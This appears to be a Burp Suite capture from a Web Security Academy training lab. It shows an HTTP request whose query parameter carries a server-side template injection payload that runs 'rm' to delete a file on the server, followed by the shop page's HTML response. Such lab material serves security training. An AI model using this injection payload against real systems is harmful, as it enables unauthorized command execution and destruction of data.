 Request
Pretty Raw Hex Hackvertor \n
1 GET /?message=<%25%3d+`rm+/home/carlos/morale.txt`+%25> HTTP/2
2 Host: 0a7c002a03195dc8821d9d9b00610099.web-security-academy.net
3 Cookie: session=He4ZCYWPlDfnAu1Cw7ODWMyTZ0AQVl0k
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7c002a03195dc8821d9d9b00610099.web-security-academy.net/p
roduct?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
54 </div>
55 <section class="container-list-tiles">
56 <div>
57 <img src="
/image/productcatalog/products/8.jpg">
58 <h3>Folding Gadgets</h3>
59 <img src="
/resources/images/rating1.png">
60 $43.96
61 <a class="button" href="
/product?productId=1">View details</a>
62 </div>
63 <div>
64 <img src="
/image/productcatalog/products/9.jpg">
65 <h3>Fur Babies</h3>
66 <img src="
/resources/images/rating5.png">
67 $80.64
68 <a class="button" href="
/product?productId=2">View details</a>
69 </div>